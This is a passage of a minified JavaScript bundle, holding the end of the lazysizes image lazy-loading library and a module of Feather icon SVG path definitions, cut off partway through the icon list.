s=t.documentElement,a=e.HTMLPictureElement,o=e.addEventListener.bind(e),l=e.setTimeout,c=e.requestAnimationFrame||l,d=e.requestIdleCallback,u=/^picture$/i,p=["load","error","lazyincluded","_lazyloaded"],h={},f=Array.prototype.forEach,m=function(e,t){return h[t]||(h[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),h[t].test(e.getAttribute("class")||"")&&h[t]},v=function(e,t){m(e,t)||e.setAttribute("class",(e.getAttribute("class")||"").trim()+" "+t)},y=function(e,t){var n;(n=m(e,t))&&e.setAttribute("class",(e.getAttribute("class")||"").replace(n," "))},g=function(e,t,n){var i=n?"addEventListener":"removeEventListener";n&&g(e,t),p.forEach((function(n){e[i](n,t)}))},x=function(e,n,r,s,a){var o=t.createEvent("Event");return r||(r={}),r.instance=i,o.initEvent(n,!s,!a),o.detail=r,e.dispatchEvent(o),o},b=function(t,n){var i;!a&&(i=e.picturefill||r.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),i({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},C=function(e,t,n){for(n=n||e.offsetWidth;n<r.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},S=(he=[],fe=[],me=he,ve=function(){var e=me;for(me=he.length?fe:he,ue=!0,pe=!1;e.length;)e.shift()();ue=!1},ye=function(e,n){ue&&!n?e.apply(this,arguments):(me.push(e),pe||(pe=!0,(t.hidden?l:c)(ve)))},ye._lsFlush=ve,ye),T=function(e,t){return t?function(){S(e)}:function(){var t=this,n=arguments;S((function(){e.apply(t,n)}))}},E=function(e){var t,i,r=function(){t=null,e()},s=function(){var e=n.now()-i;e<99?l(s,99-e):(d||r)(r)};return function(){i=n.now(),t||(t=l(s,99))}},_=(V=/^img$/i,G=/^iframe$/i,X="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),U=0,Y=0,K=-1,Z=function(e){Y--,(!e||Y<0||!e.target)&&(Y=0)},J=function(e){return null==W&&(W="hidden"==w(t.body,"visibility")),W||!("hidden"==w(e.parentNode,"visibility")&&"hidden"==w(e,"visibility"))},Q=function(e,n){var i,r=e,a=J(e);for(q-=n,R+=n,F-=n,B+=n;a&&(r=r.offsetParent)&&r!=t.body&&r!=s;)(a=(w(r,"opacity")||1)>0)&&"visible"!=w(r,"overflow")&&(i=r.getBoundingClientRect(),a=B>i.left&&F<i.right&&R>i.top-1&&q<i.bottom+1);return a},ee=function(){var e,n,a,o,l,c,d,u,p,h,f,m,v=i.elements;if((z=r.loadMode)&&Y<8&&(e=v.length)){for(n=0,K++;n<e;n++)if(v[n]&&!v[n]._lazyRace)if(!X||i.prematureUnveil&&i.prematureUnveil(v[n]))oe(v[n]);else if((u=v[n].getAttribute("data-expand"))&&(c=1*u)||(c=U),h||(h=!r.expand||r.expand<1?s.clientHeight>500&&s.clientWidth>500?500:370:r.expand,i._defEx=h,f=h*r.expFactor,m=r.hFac,W=null,U<f&&Y<1&&K>2&&z>2&&!t.hidden?(U=f,K=0):U=z>1&&K>1&&Y<6?h:0),p!==c&&(N=innerWidth+c*m,H=innerHeight+c,d=-1*c,p=c),a=v[n].getBoundingClientRect(),(R=a.bottom)>=d&&(q=a.top)<=H&&(B=a.right)>=d*m&&(F=a.left)<=N&&(R||B||F||q)&&(r.loadHidden||J(v[n]))&&(O&&Y<3&&!u&&(z<3||K<4)||Q(v[n],c))){if(oe(v[n]),l=!0,Y>9)break}else!l&&O&&!o&&Y<4&&K<4&&z>2&&(P[0]||r.preloadAfterLoad)&&(P[0]||!u&&(R||B||F||q||"auto"!=v[n].getAttribute(r.sizesAttr)))&&(o=P[0]||v[n]);o&&!l&&oe(o)}},te=function(e){var t,i=0,s=r.throttleDelay,a=r.ricTimeout,o=function(){t=!1,i=n.now(),e()},c=d&&a>49?function(){d(o,{timeout:a}),a!==r.ricTimeout&&(a=r.ricTimeout)}:T((function(){l(o)}),!0);return function(e){var r;(e=!0===e)&&(a=33),t||(t=!0,(r=s-(n.now()-i))<0&&(r=0),e||r<9?c():l(c,r))}}(ee),ne=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(Z(e),v(t,r.loadedClass),y(t,r.loadingClass),g(t,re),x(t,"lazyloaded"))},ie=T(ne),re=function(e){ie({target:e.target})},se=function(e){var t,n=e.getAttribute(r.srcsetAttr);(t=r.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ae=T((function(e,t,n,i,s){var a,o,c,d,p,h;(p=x(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?v(e,r.autosizesClass):e.setAttribute("sizes",i)),o=e.getAttribute(r.srcsetAttr),a=e.getAttribute(r.srcAttr),s&&(d=(c=e.parentNode)&&u.test(c.nodeName||"")),h=t.firesLoad||"src"in e&&(o||a||d),p={target:e},v(e,r.loadingClass),h&&(clearTimeout(I),I=l(Z,2500),g(e,re,!0)),d&&f.call(c.getElementsByTagName("source"),se),o?e.setAttribute("srcset",o):a&&!d&&(G.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,a):e.src=a),s&&(o||d)&&b(e,{src:a})),e._lazyRace&&delete e._lazyRace,y(e,r.lazyClass),S((function(){var t=e.complete&&e.naturalWidth>1;h&&!t||(t&&v(e,"ls-is-cached"),ne(p),e._lazyCache=!0,l((function(){"_lazyCache"in e&&delete e._lazyCache}),9)),"lazy"==e.loading&&Y--}),!0)})),oe=function(e){if(!e._lazyRace){var t,n=V.test(e.nodeName),i=n&&(e.getAttribute(r.sizesAttr)||e.getAttribute("sizes")),s="auto"==i;(!s&&O||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,r.errorClass)||!m(e,r.lazyClass))&&(t=x(e,"lazyunveilread").detail,s&&k.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Y++,ae(e,t,s,i,n))}},le=E((function(){r.loadMode=3,te()})),ce=function(){3==r.loadMode&&(r.loadMode=2),le()},de=function(){O||(n.now()-D<999?l(de,999):(O=!0,r.loadMode=3,te(),o("scroll",ce,!0)))},{_:function(){D=n.now(),i.elements=t.getElementsByClassName(r.lazyClass),P=t.getElementsByClassName(r.lazyClass+" "+r.preloadClass),o("scroll",te,!0),o("resize",te,!0),o("pageshow",(function(e){if(e.persisted){var n=t.querySelectorAll("."+r.loadingClass);n.length&&n.forEach&&c((function(){n.forEach((function(e){e.complete&&oe(e)}))}))}})),e.MutationObserver?new MutationObserver(te).observe(s,{childList:!0,subtree:!0,attributes:!0}):(s.addEventListener("DOMNodeInserted",te,!0),s.addEventListener("DOMAttrModified",te,!0),setInterval(te,999)),o("hashchange",te,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach((function(e){t.addEventListener(e,te,!0)})),/d$|^c/.test(t.readyState)?de():(o("load",de),t.addEventListener("DOMContentLoaded",te),l(de,2e4)),i.elements.length?(ee(),S._lsFlush()):te()},checkElems:te,unveil:oe,_aLSL:ce}),k=(j=T((function(e,t,n,i){var r,s,a;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),u.test(t.nodeName||""))for(s=0,a=(r=t.getElementsByTagName("source")).length;s<a;s++)r[s].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)})),$=function(e,t,n){var i,r=e.parentNode;r&&(n=C(e,r,n),(i=x(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&j(e,r,i,n))},L=E((function(){var e,t=A.length;if(t)for(e=0;e<t;e++)$(A[e])})),{_:function(){A=t.getElementsByClassName(r.autosizesClass),o("resize",L)},checkElems:L,updateElem:$}),M=function(){!M.i&&t.getElementsByClassName&&(M.i=!0,k._(),_._())};var A,j,$,L;var P,O,I,z,D,N,H,q,F,B,R,W,V,G,X,U,Y,K,Z,J,Q,ee,te,ne,ie,re,se,ae,oe,le,ce,de;var ue,pe,he,fe,me,ve,ye;return l((function(){r.init&&M()})),i={cfg:r,autoSizer:k,loader:_,init:M,uP:b,aC:v,rC:y,hC:m,fire:x,gW:C,rAF:S}}(t,t.document,Date);t.lazySizes=i,e.exports&&(e.exports=i)}("undefined"!=typeof window?window:{})},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var i;"undefined"!=typeof self&&self,i=function(){return function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.r=function(e){Object.defineProperty(e,"__esModule",{value:!0})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}({"./dist/icons.json":
/*!*************************!*\
  !*** ./dist/icons.json ***!
  \*************************/
/*! exports provided: activity, airplay, alert-circle, alert-octagon, alert-triangle, align-center, align-justify, align-left, align-right, anchor, aperture, archive, arrow-down-circle, arrow-down-left, arrow-down-right, arrow-down, arrow-left-circle, arrow-left, arrow-right-circle, arrow-right, arrow-up-circle, arrow-up-left, arrow-up-right, arrow-up, at-sign, award, bar-chart-2, bar-chart, battery-charging, battery, bell-off, bell, bluetooth, bold, book-open, book, bookmark, box, briefcase, calendar, camera-off, camera, cast, check-circle, check-square, check, chevron-down, chevron-left, chevron-right, chevron-up, chevrons-down, chevrons-left, chevrons-right, chevrons-up, chrome, circle, clipboard, clock, cloud-drizzle, cloud-lightning, cloud-off, cloud-rain, cloud-snow, cloud, code, codepen, codesandbox, coffee, columns, command, compass, copy, corner-down-left, corner-down-right, corner-left-down, corner-left-up, corner-right-down, corner-right-up, corner-up-left, corner-up-right, cpu, credit-card, crop, crosshair, database, delete, disc, divide-circle, divide-square, divide, dollar-sign, download-cloud, download, dribbble, droplet, edit-2, edit-3, edit, external-link, eye-off, eye, facebook, fast-forward, feather, figma, file-minus, file-plus, file-text, file, film, filter, flag, folder-minus, folder-plus, folder, framer, frown, gift, git-branch, git-commit, git-merge, git-pull-request, github, gitlab, globe, grid, hard-drive, hash, headphones, heart, help-circle, hexagon, home, image, inbox, info, instagram, italic, key, layers, layout, life-buoy, link-2, link, linkedin, list, loader, lock, log-in, log-out, mail, map-pin, map, maximize-2, maximize, meh, menu, message-circle, message-square, mic-off, mic, minimize-2, minimize, minus-circle, minus-square, minus, monitor, moon, more-horizontal, more-vertical, mouse-pointer, move, music, navigation-2, navigation, octagon, package, paperclip, pause-circle, pause, pen-tool, percent, phone-call, phone-forwarded, phone-incoming, phone-missed, phone-off, phone-outgoing, phone, pie-chart, play-circle, play, plus-circle, plus-square, plus, pocket, power, printer, radio, refresh-ccw, refresh-cw, repeat, rewind, rotate-ccw, rotate-cw, rss, save, scissors, search, send, server, settings, share-2, share, shield-off, shield, shopping-bag, shopping-cart, shuffle, sidebar, skip-back, skip-forward, slack, slash, sliders, smartphone, smile, speaker, square, star, stop-circle, sun, sunrise, sunset, tablet, tag, target, terminal, thermometer, thumbs-down, thumbs-up, toggle-left, toggle-right, tool, trash-2, trash, trello, trending-down, trending-up, triangle, truck, tv, twitch, twitter, type, umbrella, underline, unlock, upload-cloud, upload, user-check, user-minus, user-plus, user-x, user, users, video-off, video, voicemail, volume-1, volume-2, volume-x, volume, watch, wifi-off, wifi, wind, x-circle, x-octagon, x-square, x, youtube, zap-off, zap, zoom-in, zoom-out, default */function(e){e.exports={activity:'<polyline points="22 12 18 12 15 21 9 3 6 12 2 12"></polyline>',airplay:'<path d="M5 17H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v10a2 2 0 0 1-2 2h-1"></path><polygon points="12 15 17 21 7 21 12 15"></polygon>',"alert-circle":'<circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>',"alert-octagon":'<polygon points="7.86 2 16.14 2 22 7.86 22 16.14 16.14 22 7.86 22 2 16.14 2 7.86 7.86 2"></polygon><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>',"alert-triangle":'<path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12.01" y2="17"></line>',"align-center":'<line x1="18" y1="10" x2="6" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="18" y1="18" x2="6" y2="18"></line>',"align-justify":'<line x1="21" y1="10" x2="3" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="21" y1="18" x2="3" y2="18"></line>',"align-left":'<line x1="17" y1="10" x2="3" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="17" y1="18" x2="3" y2="18"></line>',"align-right":'<line x1="21" y1="10" x2="7" y2="10"></line><line x1="21" y1="6" x2="3" y2="6"></line><line x1="21" y1="14" x2="3" y2="14"></line><line x1="21" y1="18" x2="7" y2="18"></line>',anchor:'<circle cx="12" cy="5" r="3"></circle><line x1="12" y1="22" x2="12" y2="8"></line><path d="M5 12H2a10 10 0 0 0 20 0h-3"></path>',aperture:'<circle cx="12" cy="12" r="10"></circle><line x1="14.31" y1="8" x2="20.05" y2="17.94"></line><line x1="9.69" y1="8" x2="21.17" y2="8"></line><line x1="7.38" y1="12" x2="13.12" y2="2.06"></line><line x1="9.69" y1="16" x2="3.95" y2="6.06"></line><line x1="14.31" y1="16" x2="2.83" y2="16"></line><line x1="16.62" y1="12" x2="10.88" y2="21.94"></line>',archive:'<polyline points="21 8 21 21 3 21 3 8"></polyline><rect x="1" y="3" width="22" height="5"></rect><line x1="10" y1="12" x2="14" y2="12"></line>',"arrow-down-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="8 12 12 16 16 12"></polyline><line x1="12" y1="8" x2="12" y2="16"></line>',"arrow-down-left":'<line x1="17" y1="7" x2="7" y2="17"></line><polyline points="17 17 7 17 7 7"></polyline>',"arrow-down-right":'<line x1="7" y1="7" x2="17" y2="17"></line><polyline points="17 7 17 17 7 17"></polyline>',"arrow-down":'<line x1="12" y1="5" x2="12" y2="19"></line><polyline points="19 12 12 19 5 12"></polyline>',"arrow-left-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="12 8 8 12 12 16"></polyline><line x1="16" y1="12" x2="8" y2="12"></line>',"arrow-left":'<line x1="19" y1="12" x2="5" y2="12"></line><polyline points="12 19 5 12 12 5"></polyline>',"arrow-right-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="12 16 16 12 12 8"></polyline><line x1="8" y1="12" x2="16" y2="12"></line>',"arrow-right":'<line x1="5" y1="12" x2="19" y2="12"></line><polyline points="12 5 19 12 12 19"></polyline>',"arrow-up-circle":'<circle cx="12" cy="12" r="10"></circle><polyline points="16 12 12 8 8 12"></polyline><line x1="12" y1="16" x2="12" y2="8"></line>',"arrow-up-left":'<line x1="17" y1="17" x2="7" y2="7"></line><polyline points="7 17 7 7 17 7"></polyline>',"arrow-up-right":'<line x1="7" y1="17" x2="17" y2="7"></line><polyline points="7 7 17 7 17 17"></polyline>',"arrow-up":'<line x1="12" y1="19" x2="12" y2="5"></line><polyline points="5 12 12 5 19 12"></polyline>',"at-sign":'<circle cx="12" cy="12" r="4"></circle><path d="M16 8v5a3 3 0 0 0 6 0v-1a10 10 0 1 0-3.92 7.94"></path>',award:'<circle cx="12" cy="8" r="7"></circle><polyline points="8.21 13.89 7 23 12 20 17 23 15.79 13.88"></polyline>',"bar-chart-2":'<line x1="18" y1="20" x2="18" y2="10"></line><line x1="12" y1="20" x2="12" y2="4"></line><line x1="6" y1="20" x2="6" y2="14"></line>',"bar-chart":'<line x1="12" y1="20" x2="12" y2="10"></line><line x1="18" y1="20" x2="18" y2="4"></line><line x1="6" y1="20" x2="6" y2="16"></line>',"battery-charging":'<path d="M5 18H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h3.19M15 6h2a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-3.19"></path><line x1="23" y1="13" x2="23" y2="11"></line><polyline points="11 6 7 12 13 12 9 18"></polyline>',battery:'<rect x="1" y="6" width="18" height="12" rx="2" ry="2"></rect><line x1="23" y1="13" x2="23" y2="11"></line>',"bell-off":'<path d="M13.73 21a2 2 0 0 1-3.46 0"></path><path d="M18.63 13A17.89 17.89 0 0 1 18 8"></path><path d="M6.26 6.26A5.86 5.86 0 0 0 6 8c0 7-3 9-3 9h14"></path><path d="M18 8a6 6 0 0 0-9.33-5"></path><line x1="1" y1="1" x2="23" y2="23"></line>',bell:'<path d="M18 8A6 6 0 0 0 6 8c0 7-3 9-3 9h18s-3-2-3-9"></path><path d="M13.73 21a2 2 0 0 1-3.46 0"></path>',bluetooth:'<polyline points="6.5 6.5 17.5 17.5 12 23 12 1 17.5 6.5 6.5 17.5"></polyline>',bold:'<path d="M6 4h8a4 4 0 0 1 4 4 4 4 0 0 1-4 4H6z"></path><path d="M6 12h9a4 4 0 0 1 4 4 4 4 0 0 1-4 4H6z"></path>',"book-open":'<path d="M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z"></path><path d="M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z"></path>',book:'<path d="M4 19.5A2.5 2.5 0 0 1 6.5 17H20"></path><path d="M6.5 2H20v20H6.5A2.5 2.5 0 0 1 4 19.5v-15A2.5 2.5 0 0 1 6.5 2z"></path>',bookmark:'<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>',box:'<path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line>',briefcase:'<rect x="2" y="7" width="20" height="14" rx="2" ry="2"></rect><path d="M16 21V5a2 2 0 0 0-2-2h-4a2 2 0 0 0-2 2v16"></path>',calendar:'<rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>',"camera-off":'<line x1="1" y1="1" x2="23" y2="23"></line><path d="M21 21H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h3m3-3h6l2 3h4a2 2 0 0 1 2 2v9.34m-7.72-2.06a4 4 0 1 1-5.56-5.56"></path>',camera:'<path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle>',cast:'<path d="M2 16.1A5 5 0 0 1 5.9 20M2 12.05A9 9 0 0 1 9.95 20M2 8V6a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2h-6"></path><line x1="2" y1="20" x2="2.01" y2="20"></line>',"check-circle":'<path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path><polyline points="22 4 12 14.01 9 11.01"></polyline>',"check-square":'<polyline points="9 11 12 14 22 4"></polyline><path d="M21 12v7a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h11"></path>',check:'<polyline points="20 6 9 17 4 12"></polyline>',"chevron-down":'<polyline points="6 9 12 15 18 9"></polyline>',"chevron-left":'<polyline points="15 18 9 12 15 6"></polyline>',"chevron-right":'<polyline points="9 18 15 12 9 6"></polyline>',"chevron-up":'<polyline points="18 15 12 9 6 15"></polyline>',"chevrons-down":'<polyline points="7 13 12 18 17 13"></polyline><polyline points="7 6 12 11 17 6"></polyline>',"chevrons-left":'<polyline points="11 17 6 12 11 7"></polyline><polyline points="18 17 13 12 18 7"></polyline>',"chevrons-right":'<polyline points="13 17 18 12 13 7"></polyline><polyline points="6 17 11 12 6 7"></polyline>',"chevrons-up":'<polyline points="17 11 12 6 7 11"></polyline><polyline points="17 18 12 13 7 18"></polyline>',chrome:'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="4"></circle><line x1="21.17" y1="8" x2="12" y2="8"></line><line x1="3.95" y1="6.06" x2="8.54" y2="14"></line><line x1="10.88" y1="21.94" x2="15.46" y2="14"></line>',circle:'<circle cx="12" cy="12" r="10"></circle>',clipboard:'<path d="M16 4h2a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h2"></path><rect x="8" y="2" width="8" height="4" rx="1" ry="1"></rect>',clock:'<circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>',"cloud-drizzle":'<line x1="8" y1="19" x2="8" y2="21"></line><line x1="8" y1="13" x2="8" y2="15"></line><line x1="16" y1="19" x2="16" y2="21"></line><line x1="16" y1="13" x2="16" y2="15"></line><line x1="12" y1="21" x2="12" y2="23"></line><line x1="12" y1="15" x2="12" y2="17"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path>',"cloud-lightning":'<path d="M19 16.9A5 5 0 0 0 18 7h-1.26a8 8 0 1 0-11.62 9"></path><polyline points="13 11 9 17 15 17 11 23"></polyline>',"cloud-off":'<path d="M22.61 16.95A5 5 0 0 0 18 10h-1.26a8 8 0 0 0-7.05-6M5 5a8 8 0 0 0 4 15h9a5 5 0 0 0 1.7-.3"></path><line x1="1" y1="1" x2="23" y2="23"></line>',"cloud-rain":'<line x1="16" y1="13" x2="16" y2="21"></line><line x1="8" y1="13" x2="8" y2="21"></line><line x1="12" y1="15" x2="12" y2="23"></line><path d="M20 16.58A5 5 0 0 0 18 7h-1.26A8 8 0 1 0 4 15.25"></path>',"cloud-snow":'<path d="M20 17.58A5 5 0 0 0 18 8h-1.26A8 8 0 1 0 4 16.25"></path><line x1="8" y1="16" x2="8.01" y2="16"></line><line x1="8" y1="20" x2="8.01" y2="20"></line><line x1="12" y1="18" x2="12.01" y2="18"></line><line x1="12" y1="22" x2="12.01" y2="22"></line><line x1="16" y1="16" x2="16.01" y2="16"></line><line x1="16" y1="20" x2="16.01" y2="20"></line>',cloud:'<path d="M18 10h-1.26A8 8 0 1 0 9 20h9a5 5 0 0 0 0-10z"></path>',code:'<polyline points="16 18 22 12 16 6"></polyline><polyline points="8 6 2 12 8 18"></polyline>',codepen:'<polygon points="12 2 22 8.5 22 15.5 12 22 2 15.5 2 8.5 12 2"></polygon><line x1="12" y1="22" x2="12" y2="15.5"></line><polyline points="22 8.5 12 15.5 2 8.5"></polyline><polyline points="2 15.5 12 8.5 22 15.5"></polyline><line x1="12" y1="2" x2="12" y2="8.5"></line>',codesandbox:'<path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="7.5 4.21 12 6.81 16.5 4.21"></polyline><polyline points="7.5 19.79 7.5 14.6 3 12"></polyline><polyline points="21 12 16.5 14.6 16.5 19.79"></polyline><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line>',coffee:'<path d="M18 8h1a4 4 0 0 1 0 8h-1"></path><path d="M2 8h16v9a4 4 0 0 1-4 4H6a4 4 0 0 1-4-4V8z"></path><line x1="6" y1="1" x2="6" y2="4"></line><line x1="10" y1="1" x2="10" y2="4"></line><line x1="14" y1="1" x2="14" y2="4"></line>',columns:'<path d="M12 3h7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2h-7m0-18H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h7m0-18v18"></path>',command:'<path d="M18 3a3 3 0 0 0-3 3v12a3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3H6a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3V6a3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3h12a3 3 0 0 0 3-3 3 3 0 0 0-3-3z"></path>',compass:'<circle cx="12" cy="12" r="10"></circle><polygon points="16.24 7.76 14.12 14.12 7.76 16.24 9.88 9.88 16.24 7.76"></polygon>',copy:'<rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>',"corner-down-left":'<polyline points="9 10 4 15 9 20"></polyline><path d="M20 4v7a4 4 0 0 1-4 4H4"></path>',"corner-down-right":'<polyline points="15 10 20 15 15 20"></polyline><path d="M4 4v7a4 4 0 0 0 4 4h12"></path>',"corner-left-down":'<polyline points="14 15 9 20 4 15"></polyline><path d="M20 4h-7a4 4 0 0 0-4 4v12"></path>',"corner-left-up":'<polyline points="14 9 9 4 4 9"></polyline><path d="M20 20h-7a4 4 0 0 1-4-4V4"></path>',"corner-right-down":'<polyline points="10 15 15 20 20 15"></polyline><path d="M4 4h7a4 4 0 0 1 4 4v12"></path>',"corner-right-up":'<polyline points="10 9 15 4 20 9"></polyline><path d="M4 20h7a4 4 0 0 0 4-4V4"></path>',"corner-up-left":'<polyline points="9 14 4 9 9 4"></polyline><path d="M20 20v-7a4 4 0 0 0-4-4H4"></path>',"corner-up-right":'<polyline points="15 14 20 9 15 4"></polyline><path d="M4 20v-7a4 4 0 0 1 4-4h12"></path>',cpu:'<rect x="4" y="4" width="16" height="16" rx="2" ry="2"></rect><rect x="9" y="9" width="6" height="6"></rect><line x1="9" y1="1" x2="9" y2="4"></line><line x1="15" y1="1" x2="15" y2="4"></line><line x1="9" y1="20" x2="9" y2="23"></line><line x1="15" y1="20" x2="15" y2="23"></line><line x1="20" y1="9" x2="23" y2="9"></line><line x1="20" y1="14" x2="23" y2="14"></line><line x1="1" y1="9" x2="4" y2="9"></line><line x1="1" y1="14" x2="4" y2="14"></line>',"credit-card":'<rect x="1" y="4" width="22" height="16" rx="2" ry="2"></rect><line x1="1" y1="10" x2="23" y2="10"></line>',crop:'<path d="M6.13 1L6 16a2 2 0 0 0 2 2h15"></path><path d="M1 6.13L16 6a2 2 0 0 1 2 2v15"></path>',crosshair:'<circle cx="12" cy="12" r="10"></circle><line x1="22" y1="12" x2="18" y2="12"></line><line x1="6" y1="12" x2="2" y2="12"></line><line x1="12" y1="6" x2="12" y2="2"></line><line x1="12" y1="22" x2="12" y2="18"></line>',database:'<ellipse cx="12" cy="5" rx="9" ry="3"></ellipse><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path>',delete:'<path d="M21 4H8l-7 8 7 8h13a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2z"></path><line x1="18" y1="9" x2="12" y2="15"></line><line x1="12" y1="9" x2="18" y2="15"></line>',disc:'<circle cx="12" cy="12" r="10"></circle><circle cx="12" cy="12" r="3"></circle>',"divide-circle":'<line x1="8" y1="12" x2="16" y2="12"></line><line x1="12" y1="16" x2="12" y2="16"></line><line x1="12" y1="8" x2="12" y2="8"></line><circle cx="12" cy="12" r="10"></circle>',"divide-square":'<rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><line x1="8" y1="12" x2="16" y2="12"></line><line x1="12" y1="16" x2="12" y2="16"></line><line x1="12" y1="8" x2="12" y2="8"></line>',divide:'<circle cx="12" cy="6" r="2"></circle><line x1="5" y1="12" x2="19" y2="12"></line><circle cx="12" cy="18" r="2"></circle>',"dollar-sign":'<line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>',"download-cloud":'<polyline points="8 17 12 21 16 17"></polyline><line x1="12" y1="12" x2="12" y2="21"></line><path d="M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29"></path>',download:'<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path><polyline points="7 10 12 15 17 10"></polyline><line x1="12" y1="15" x2="12" y2="3"></line>',dribbble:'<circle cx="12" cy="12" r="10"></circle><path d="M8.56 2.75c4.37 6.03 6.02 9.42 8.03 17.72m2.54-15.38c-3.72 4.35-8.94 5.66-16.88 5.85m19.5 1.9c-3.5-.93-6.63-.82-8.94 0-2.58.92-5.01 2.86-7.44 6.32"></path>',droplet:'<path d="M12 2.69l5.66 5.66a8 8 0 1 1-11.31 0z"></path>',"edit-2":'<path d="M17 3a2.828 2.828 0 1 1 4 4L7.5 20.5 2 22l1.5-5.5L17 3z"></path>',"edit-3":'<path d="M12 20h9"></path><path d="M16.5 3.5a2.121 2.121 0 0 1 3 3L7 19l-4 1 1-4L16.5 3.5z"></path>',edit:'<path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 